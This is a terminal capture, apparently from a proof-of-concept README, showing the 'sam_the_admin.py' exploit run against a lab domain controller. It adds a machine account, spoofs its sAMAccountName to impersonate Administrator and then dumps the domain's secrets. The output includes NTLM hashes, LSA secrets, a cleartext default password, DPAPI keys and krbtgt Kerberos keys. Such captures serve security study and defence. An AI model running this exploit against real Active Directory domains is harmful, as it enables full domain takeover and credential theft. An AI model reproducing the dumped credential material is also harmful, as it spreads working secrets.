 └─$ python3 sam_the_admin.py "jas502n/John:Admin@123" -dc-ip 172.16.242.135 -dump 1 ↵
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Selected Target dc01.jas502n.com
[*] Total Domain Admins 1
[*] will try to impersonat Administrator
[*] Current ms-DS-MachineAccountQuota = 10
[*] Adding Computer Account "SAMTHEADMIN-78$"
[*] MachineAccount "SAMTHEADMIN-78$" password = @jokz76QG*AM
[*] Successfully added machine account SAMTHEADMIN-78$ with password @jokz76QG*AM.
[*] SAMTHEADMIN-78$ object = CN=SAMTHEADMIN-78,CN=Computers,DC=jas502n,DC=com
[*] SAMTHEADMIN-78$ sAMAccountName == dc01
[*] Saving ticket in dc01.ccache
[*] Resting the machine account to SAMTHEADMIN-78$
[*] Restored SAMTHEADMIN-78$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*] Saving ticket in Administrator.ccache
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0xf55f3cbfbd2cd42d781e383341084ff5
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:cb136a448767792bae25563a498a86e6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
JAS502N\DC01$:plain_password_hex:2f94db0890b6a5f907720def3b4b09c3b55be82100bd08ca56f9a2ad1ecaeef2be4ee85a48c1b8803711c66e0249a73d775e9a0d1e876dd02cb8fb416b2675ae70cdb98f7470db69e45f269b6112e27c089e81bc76bc44b785b125e77a24c
d72b9f9f94147a7f0b1beb10aa8a27a708abc75657b797c9885948bae7930bbe94ee7df51982bf32e2e8fad30851cd271f3ad8a0307c913862565d1245752ae11d58271dea21d4c352ab8688da57e576920e17dc43ff4448a42a367c28d6bca4a994bafc1adbeec7829dc1f0c72cfb
91c64a16373c4999af197c1d6bd5b24fb1713cb022573fe76ad43350fa2f3b140cb78
JAS502N\DC01$:aad3b435b51404eeaad3b435b51404ee:e7907d9bd5c9af5b3656ba4d25f6598a:::
[*] DefaultPassword
JAS502N\John:Admin@1234
[*] DPAPI_SYSTEM
dpapi_machinekey:0x82e26ecbad0aebdd842f94c0ffb143a7c14a5db5
dpapi_userkey:0xa4844cdd37f4cbf8ae8124d8dd4e5c3f6ca6464c
[*] NL$KM
 0000   9E D7 B9 42 7C F7 60 16  5F EF FF B0 70 59 2E 3D   ...B|.`._...pY.=
 0010   C7 42 46 35 1A C7 32 F5  D8 32 2D A7 28 32 85 27   .BF5..2..2-.(2.'
 0020   63 CB 07 0E 69 A8 B0 FC  4D 28 27 6E 83 FE 3B C9   c...i...M('n..;.
 0030   A5 95 43 A6 E3 A7 51 5B  1D 2B 47 D1 F8 E8 8A E3   ..C...Q[.+G.....
NL$KM:9ed7b9427cf760165fefffb070592e3dc74246351ac732f5d8322da72832852763cb070e69a8b0fc4d28276e83fe3bc9a59543a6e3a7515b1d2b47d1f8e88ae3
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:cb136a448767792bae25563a498a86e6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b6b30cfccbbdb8fb0794ec82a66d72c2:::
John:1001:aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c95ab:::
DC01$:1002:aad3b435b51404eeaad3b435b51404ee:e7907d9bd5c9af5b3656ba4d25f6598a:::
SAMTHEADMIN-44$:1105:aad3b435b51404eeaad3b435b51404ee:9b8943da3e4d08bb4eeda6083b43f4df:::
SAMTHEADMIN-72$:1106:aad3b435b51404eeaad3b435b51404ee:2b686a3365e02a29f6285a3a9f13c488:::
SAMTHEADMIN-62$:1107:aad3b435b51404eeaad3b435b51404ee:a7668490eafcc881b4a3c34df81dea3e:::
SAMTHEADMIN-91$:1108:aad3b435b51404eeaad3b435b51404ee:e7587bf6d6698070d38a5a5676fc55cb:::
SAMTHEADMIN-67$:1109:aad3b435b51404eeaad3b435b51404ee:04c1979c68b6ff4f1f5d311d5d4d3c39:::
SAMTHEADMIN-78$:1110:aad3b435b51404eeaad3b435b51404ee:bd78fe7660b5d9acf9316b9a4241cbae:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:027944be67b0bca525b31477ad6670e6098d5c02603b5c65b6f486612c0a4b38
krbtgt:aes128-cts-hmac-sha1-96:2e7d56e7e389a2fee932e0c30d1d0c85
krbtgt:des-cbc-md5:e9b008aba2fe104c
John:aes256-cts-hmac-sha1-96:d6d44e5dd489893fbf5a260aafd211690aec432ea8c10ca62153b8b4fd596031
John:aes128-cts-hmac-sha1-96:1d8605001c381bb41cec82ce88e21946
John:des-cbc-md5:153b16c28c43ab61
DC01$:aes256-cts-hmac-sha1-96:122296fbd80141258ff85999d1a51a47567444a2674e214f497160947fc03705
DC01$:aes128-cts-hmac-sha1-96:da332729028749b391eb63617e179638